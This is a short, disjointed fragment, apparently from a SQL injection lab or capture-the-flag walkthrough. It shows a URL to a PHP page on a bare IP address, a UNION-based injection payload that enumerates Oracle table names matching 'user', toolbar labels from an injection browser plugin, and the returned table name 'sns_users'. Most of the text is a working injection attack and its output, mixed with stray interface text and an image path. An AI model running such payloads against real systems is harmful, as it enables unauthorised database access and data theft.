 http://219.153.49.228:41621/new_list.php
?id=1 and 1=2 union select '1',(select table_name from user_tables where rownum=1 and table_name like '%user%') from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1
sns_users